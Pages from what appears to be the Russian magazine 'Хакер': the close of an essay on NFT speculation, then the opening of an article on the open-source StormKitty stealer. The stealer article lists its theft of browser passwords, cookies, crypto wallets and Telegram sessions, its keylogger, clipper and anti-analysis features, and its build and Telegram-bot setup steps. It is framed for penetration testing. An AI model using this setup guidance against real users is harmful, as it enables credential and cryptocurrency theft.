

Проект CryptoKitties был одним из первых случаев, когда NFT привлек к себе внимание широкой публики. По задумке разработчиков, игроки должны были приобретать и скрещивать кошек, выводя редкие породы. В реальности это превратилось в типичную пирамиду. Заработали на криптокотятах только их создатели и первые заводчики. А большинство покупателей, как бывает в таких случаях, осталось с неликвидными активами на руках, как только шумиха улеглась и приток лохов стал иссякать.



#### **INFO**

Разработчики CryptoKitties (Dapper Labs) избежали громких обвинений в мошенничестве, поскольку ловко придумали называть происходящее игрой. Котяток, мол, покупают ради развлечения, а если кто-то захотел серьезно в них вложиться и потерял деньги, то это его проблема.

Художественные произведения, в отличие от бесконечно плодящихся котят, хотя бы выпускаются либо в одном экземпляре, либо ограниченным тиражом. Однако ничто не страхует их от забвения. Если интерес публики к технологии вдруг начнет ослабевать, цены войдут в штопор и могут никогда не вернуться.

Традиционные жанры искусства сопряжены с похожими рисками - картины модного художника тоже могут оказаться переоцененными. Но при этом хотя бы не случится такого, что картины окажутся переоценены в принципе или через пару лет все решат, что скульптуры — это чушь собачья. С NFT и тем более с какими-то конкретными площадками — легко! За художников при этом можно не волноваться — они спокойно перекатятся на новое место, а вот дорогостоящие покупки - нет.

#### ЧЕМ ДЕЛО КОНЧИТСЯ?

Если отвлечься от мыслей про шальные деньги, вокруг которых вертится вся эта затея, то становится чуть полегче. Признаться, пока я собирал материал для статьи, листать Foundation, Nifty и SuperRare было одно удовольствие. Все такое свежее, модное и классно шевелится, что просто ах!



Раньше подборки мемов, гифок и сочных рендеров были скорее уделом любителей с Tumblr и Pinterest, а теперь на виртуальных выставках под присмотром специалистов расцветают новейшие формы цифрового искусства. Так и хочется пожелать успехов первопроходцам - пускай сделают с пыльными галереями то же, что «Википедия» сделала с «Британникой» и БСЭ. Возможность платить талантливым художникам за их труд — важный шаг на пути к этому.



#### O UPCOMING DROPS O

A month of non-stop, exclusive art Drops by the world's leading digital creators!



**ELIPE PANTONE** · Get Notified

**CANNA** Mister Cartoon - Get Notified

Безусловно, часть перечисленных мной проблем можно решить, а с оставшимися найти способы как-то уживаться. Но произойдет это не сразу. NFT называют «уникальным явлением на стыке виртуального и реального», но его обратной стороной будут уникальные проблемы на стыке технических сбоев и обыкновенной уголовщины.

За примерами далеко ходить не нужно: и сами криптовалюты, и ICO пережили подобный резкий старт, который вскоре перешел в череду громких скандалов и горьких разочарований. Истории вроде Mt.Gox или The DAO обязательно повторятся и в мире NFT - уже даже можно прикинуть, по каким швам пойдет разрыв.

Ну и в конце концов, NFT — это мошенничество в широком смысле слова. Если мы наделяем ценой какую-то вещь, из которой нельзя извлечь немедленной пользы, и дальше она чего-то стоит просто потому, что мы заставили других в это поверить, то кто-то обязательно будет кричать «обман-обман!».

Многие виды такого «обмана» при этом выживают столетиями. Люди давно с ними свыклись и научились применять аккуратно, зачастую даже на благо. Мы называем их словами вроде «деньги», «акции», «обязательства», «дипломы», «подлинники», «реликвии» и так далее. Не исключено, что, когда первичный стартаперский бульон перестанет кипеть и пузыриться на огне оппортунизма, NFT тоже сможет встать в один ряд с разводами-победителя-MИ.

Либо, как вариант, выкипит и так забрызгает все вокруг, что к этой теме еще долго никто не захочет прикасаться. С технологиями, которые «стреляют» преждевременно, такое бывает сплошь и рядом. **ВС** 

#### Читай также

- Сегодня в эфире. Краткий экскурс в Ethereum
- О чем весь этот Ethereum. Виталик Бутерин о себе и о создании Ethereum
- Распределенное автономное ограбление. Как хакер разорил главный криптовалютный проект года
- Атлас мира криптовалют. Разбираемся с ICO и ориентируемся в новых криптопроектах
- Как крадут деньги при ICO. Разбираем типовые сценарии похищения средств и самих ICO



Общеизвестно, что, если ты вдруг забыл (или никогда не знал) пароль от какого-нибудь сервиса, но он сохранен в браузере, есть возможность его оттуда достать. Не менее известно и то, что с такой же легкостью сохраненные пароли достанет и любой троян, по стечению обстоятельств попавший к тебе в комп. Сегодня мы рассмотрим один такой вредонос с милым названием и покажем, как он работает.

При пентесте организации часто бывает нужно выполнить нагрузку на взломанном компьютере. Максимально убедительным доказательством успеха для заказчика будет список паролей с компьютеров сотрудников, а получить их поможет прекрасный стилер StormKitty. Он бесплатный, открытый, стабильно работает, а еще присылает результаты работы прямо в Telegram. Сказка, а не стилер. Немудрено, что с гитхаба его уже снесли (впрочем, ненадолго), а антивирусы истошно кричат при его виде.

Раз уж ты читаешь «Хакер», бессмысленно рассказывать, зачем нужен стилер и чем он отличается от шифровальщика или ратника. Лучше давай скачаем исходники или готовый билд с зеркала проекта на GitHub, распакуем и посмотрим на него поближе.



#### **WARNING**

Автор и редакция не несут ответственности за любой вред, причиненный с использованием материалов этой статьи. Распространение вредоносных программ, несанкционированный доступ к информации, нарушение тайны переписки уголовные преступления. При проведении тестов проникновение необходим письменный на договор с заказчиком.

#### ЛАПКИ МНОГОФУНКЦИОНАЛЬНЫЕ

Что вообще может наш кот? По заверению автора - много чего. Тут и сама кража данных, и фингерпринтинг системы, и даже более продвинутые функции, вроде противодействия анализу и встроенного в сборщик обфускатора. Только за пивом ходить не умеет! Вот полный список заявленных функций:

- Антианализ. Сюда входит обнаружение виртуальных машин Hyper-V, VirtualBox и VMware (по идентификаторам виртуального оборудования), песочниц Sandboxie и COMODO (по списку процессов), а также анализа на VirusTotal и Any.Run. Антидебаггер просто дергает WinAPI-функцию CheckRemoteDebuggerPresent, а защита от запуска в системах онлайн-анализа проверяет, не принадлежит ли внешний IP хостинг-провайдеру. Честно говоря, я ожидал тут чего-то большего.
- Фингерпринтинг. Собирает версию ОС, модель и характеристики центрального процессора и GPU, сведения об оперативной памяти, IP-адресах, BSSID окружающих точек доступа, геолокацию, информацию об экране и установленных программах. Список внушительный, и StormKitty генерирует даже идентификатор системы, позволяющий однозначно определить компьютер. В довесок улетают ключ активации системы и список процессов.
- Похищение данных из браузеров. Под раздачу (точнее, сбор) попадают браузеры на Chromium (похищаются пароли, данные карт, cookies, история, данные автозаполнения и закладки), Firefox (cookies, история и закладки, а также прочие файлы БД из папки браузера), Internet Explorer и Microsoft Edge (из них достаются только пароли).
- Информация о сетях Wi-Fi. Стилер отправит тебе сохраненные сети и результаты сканирования доступных сетей (тогда в отчет попадают SSID и BSSID найденных точек доступа).
- Сбор файлов с компьютера. Документы, картинки, исходный код, базы данных — в общем, все, что может представлять ценность. Стилер также умеет работать с флешками. В коде указаны форматы файлов, которые будут похищены. И если с картинками и документами все более-менее предсказуемо, то исходного кода автор решил наворовать впрок: в списке похищаемых - языки С, С++, С#, ассемблер, Bash, Python, HTML и CSS (WTF?), PHP, Go, JavaScript, Ruby, Perl, Swift, Java и Kotlin.
- Обнаружение банковских и криптовалютных сервисов в браузерах. Если функции выше еще можно притянуть за уши к законным целям, то ковырять финансовые сайты — однозначно зло. Мы эту функцию не тестировали и тебе не рекомендуем.
- Кража сессий из игровых платформ. Сюда входят Steam, Uplay, Battle.Net и, конечно, всеми любимый Minecraft.
- Установка кейлоггера и клиппера. Если с кейлоггером все понятно и в одной из прошлых статей я даже показывал, как его сделать самостоятельно, то клиппер не такой известный вид вредоноса. Его суть в том, что он ищет в буфере обмена определенную информацию и подменяет ее другой. Типичный пример — адреса кошельков Bitcoin и других криптовалют, которые вручную набирать мало кто решается. Хоба - и адрес подменен, а драгоценные биткойны улетели на левый кошелек.
- Скриншоты с экрана и камеры. Автор заявляет, что камера активируется, когда пользователь будет замечен за просмотром непристойного контента.
- Kpaxa akkayhtob VPN. B списке есть ProtonVPN, OpenVPN и NordVPN. • Сбор критических файлов локальных кошельков. Да-да, трой имеет специализированную функцию даже для этого. Неудивительно, что раньше он продавался на подпольных форумах. Что касается подверженных риску кошельков, то это Zcash, Armory, Bytecoin, Jaxx, Exodus, Ethereum, Electrum, AtomicWallet, Guarda и Coinomi. Смею надеяться, что ты никогда не применишь эту функцию. · Запись структуры директорий.
- Копирование сессий Telegram. При этом злоумышленник будет использовать тот же токен, что и оригинальный пользователь, так что лишних записей в списке активных сеансов не появится.
- Аккаунты Outlook, Pidgin, Skype, Discord и Filezilla. Тут без комментариев.
- Автозагрузка. Было бы странно, если бы ее не было. Реализована она неожиданно просто: исполняемый файл нагрузки просто копируется в папку автозапуска — никаких тебе реестров и планировщиков.

Как видишь, набор функций весьма обширный (и добрая половина возможностей даже близко не похожа на законные). Но, несмотря на это, выходной билд занимает всего 239 Кбайт и все зависимости встроены.

#### **УСТАНОВКА**

Если ты скачал исходники, то придется сначала собрать их. Код написан на С# и хорошо читается, так что можно «на живом пациенте» изучать устройство подобных программ. Для сборки я использовал Visual Studio 2019 с установленным компонентом .NET desktop development. Все скомпилировалось сразу и без фокусов — удивительно!

Вместо сервера тут Telegram-бот. Чтобы его использовать, придется создать новый бот и зарядить его токен в наш билд. Для этого отправь главному боту команду /newbot и следуй инструкциям.



Получится примерно так

Затем нужно скопировать токен (который я замылил) и вставить его в билдер. Он представляет собой консольное приложение на все том же С#. Сборка состоит из нескольких вопросов, после которых будет выведен путь к готовому билду.

Часть функций (например, клиппер и кейлоггер) не будут доступны, если не использовать автозапуск.

